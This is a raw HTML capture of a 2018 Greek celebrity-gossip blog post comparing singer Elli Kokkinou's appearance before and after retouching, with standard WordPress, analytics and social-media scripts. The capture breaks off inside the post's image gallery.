

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%B8%CE%B1-%CF%80%CE%AC%CE%B8%CE%B5%CF%84%CE%B5-%CF%83%CE%BF%CE%BA-%CE%B7-47%CF%87%CF%81%CE%BF%CE%BD%CE%B7-%CE%BA%CE%BF%CE%BA%CE%BA%CE%AF%CE%BD%CE%BF%CF%85-%CF%80%CF%81%CE%B9%CE%BD-%CE%BA%CE%B1/
body_size: 9509
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Θα πάθετε ΣΟΚ. Η 47χρονη Κοκκίνου ΠΡΙΝ και ΜΕΤΑ το ρετούς - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Όπως θα δείτε στο παρακάτω στιγμιότυπο που κυκλοφόρησε στην πραγματική εικόνα της Έλλης φαίνονται, οι φακίδες, οι ρυτίδες και η ηλικία της"/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Θα πάθετε ΣΟΚ. Η 47χρονη Κοκκίνου ΠΡΙΝ και ΜΕΤΑ το ρετούς - Nassos Blog" />
<meta property="og:description" content="Όπως θα δείτε στο παρακάτω στιγμιότυπο που κυκλοφόρησε στην πραγματική εικόνα της Έλλης φαίνονται, οι φακίδες, οι ρυτίδες και η ηλικία της" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Έλλη Κοκκίνου" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2018-06-02T08:00:39+00:00" />
<meta property="article:modified_time" content="2018-06-02T07:33:23+00:00" />
<meta property="og:updated_time" content="2018-06-02T07:33:23+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png" />
<meta property="og:image:width" content="895" />
<meta property="og:image:height" content="560" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/","inLanguage":"el","name":"\u0398\u03b1 \u03c0\u03ac\u03b8\u03b5\u03c4\u03b5 \u03a3\u039f\u039a. \u0397 47\u03c7\u03c1\u03bf\u03bd\u03b7 \u039a\u03bf\u03ba\u03ba\u03af\u03bd\u03bf\u03c5 \u03a0\u03a1\u0399\u039d \u03ba\u03b1\u03b9 \u039c\u0395\u03a4\u0391 \u03c4\u03bf \u03c1\u03b5\u03c4\u03bf\u03cd\u03c2 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png","width":895,"height":560},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#primaryimage"},"datePublished":"2018-06-02T08:00:39+00:00","dateModified":"2018-06-02T07:33:23+00:00","description":"\u038c\u03c0\u03c9\u03c2 \u03b8\u03b1 \u03b4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03bf \u03c0\u03bf\u03c5 \u03ba\u03c5\u03ba\u03bb\u03bf\u03c6\u03cc\u03c1\u03b7\u03c3\u03b5 \u03c3\u03c4\u03b7\u03bd \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c4\u03b7\u03c2 \u0388\u03bb\u03bb\u03b7\u03c2 \u03c6\u03b1\u03af\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9, \u03bf\u03b9 \u03c6\u03b1\u03ba\u03af\u03b4\u03b5\u03c2, \u03bf\u03b9 \u03c1\u03c5\u03c4\u03af\u03b4\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03b7 \u03b7\u03bb\u03b9\u03ba\u03af\u03b1 \u03c4\u03b7\u03c2"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0398\u03b1 \u03c0\u03ac\u03b8\u03b5\u03c4\u03b5 \u03a3\u039f\u039a. \u0397 47\u03c7\u03c1\u03bf\u03bd\u03b7 \u039a\u03bf\u03ba\u03ba\u03af\u03bd\u03bf\u03c5 \u03a0\u03a1\u0399\u039d \u03ba\u03b1\u03b9 \u039c\u0395\u03a4\u0391 \u03c4\u03bf \u03c1\u03b5\u03c4\u03bf\u03cd\u03c2","datePublished":"2018-06-02T08:00:39+00:00","dateModified":"2018-06-02T07:33:23+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/#primaryimage"},"keywords":"\u0388\u03bb\u03bb\u03b7 \u039a\u03bf\u03ba\u03ba\u03af\u03bd\u03bf\u03c5","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=342716' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b8%25ce%25b1-%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b5-%25cf%2583%25ce%25bf%25ce%25ba-%25ce%25b7-47%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25af%25ce%25bd%25ce%25bf%25cf%2585-%25cf%2580%25cf%2581%25ce%25b9%25ce%25bd-%25ce%25ba%25ce%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25b8%25ce%25b1-%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b5-%25cf%2583%25ce%25bf%25ce%25ba-%25ce%25b7-47%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25af%25ce%25bd%25ce%25bf%25cf%2585-%25cf%2580%25cf%2581%25ce%25b9%25ce%25bd-%25ce%25ba%25ce%25b1%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d08 h06 thursday logged-out singular singular-post singular-post-342716 single-342716 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Θα πάθετε ΣΟΚ. Η 47χρονη Κοκκίνου ΠΡΙΝ και ΜΕΤΑ το ρετούς</span></div>		 
				
			<div id="post-342716" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
			
			<h1 class="post-title entry-title">Θα πάθετε ΣΟΚ. Η 47χρονη Κοκκίνου ΠΡΙΝ και ΜΕΤΑ το ρετούς</h1>
			<p class="byline postbyline" >02 - Ιούν - 2018  11:00</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%ce%b1-%cf%80%ce%ac%ce%b8%ce%b5%cf%84%ce%b5-%cf%83%ce%bf%ce%ba-%ce%b7-47%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85-%cf%80%cf%81%ce%b9%ce%bd-%ce%ba%ce%b1/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<div><a href="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png"><img class="alignnone size-full wp-image-342717 colorbox-342716" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png" alt="" width="895" height="560" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8.png 895w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8-300x188.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-8-768x481.png 768w" sizes="(max-width: 895px) 100vw, 895px" /></a>Είναι «γνωστό τοις πάσι» ότι οι τραγουδιστές και οι άνθρωποι των media, ακολουθούν μια συγκεκριμένη διαδικασία, πριν εμφανιστούν στα φώτα και στις κάμερες.</div>
<div></div>
<div>Το «σοβάτισμα» στο μακιγιάζ είναι το πρώτο βήμα και στην συνέχεια ανάλογα με το μέσο φτιάχνουν τα «φιλτράκια» τους. Αν είναι περιοδικό το photoshop είναι ο «brother from another mother», ενώ τα αν είναι τηλεόραση τα φώτα είναι το «κολλητάκι».</div>
<div></div>
<div>Από μια τέτοια διαδικασία φαίνεται πως πέρασε και η Έλλη Κοκκίνου, η οποία σε πρόσφατη εμφάνιση της στην εκπομπή της Χριστιάνας Αριστοτέλους, εμφανίστηκε υπέρλαμπρη. Όμως, αυτή εικόνα δείχνει την πραγματικότητα; Μάλλον όχι&#8230;</div>
<div></div>
<div>Όπως θα δείτε στο παρακάτω στιγμιότυπο που κυκλοφόρησε στην πραγματική εικόνα της Έλλης φαίνονται, οι φακίδες, οι ρυτίδες και η ηλικία της. Ωστόσο, για 47 ετών μια χαρά κρατιέται&#8230; Δείτε το παρακάτω στιγμιότυπο&#8230;</div>
<div>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-342716 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
